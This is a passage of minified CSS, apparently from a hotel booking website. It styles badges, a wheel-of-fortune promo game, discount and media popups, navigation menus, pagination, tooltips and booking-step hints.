#6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.promo-popup,.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#1b6968;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(27,105,104,.06);border-color:#1b6968;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and (max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 